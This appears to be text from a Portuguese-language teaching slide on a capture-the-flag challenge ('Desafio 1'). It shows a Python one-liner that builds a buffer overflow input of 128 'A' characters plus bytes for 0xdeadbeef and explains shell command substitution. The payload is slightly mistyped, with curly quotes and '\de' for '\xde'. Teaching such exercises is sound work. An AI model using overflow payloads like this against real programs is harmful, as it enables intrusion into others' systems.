

Desafio 1
$ ./desafio_1 $(python -c 'print “A” * 128 + “\xef\xbe\xad\de”')
$(...) executa o que está entre parênteses como um argumento.
A saída é colocada na linha de comando.
Resultando em:
$ ./desafio_1 AAAAAAAAAAAAAAAAAAA...A + 0xdeadbeef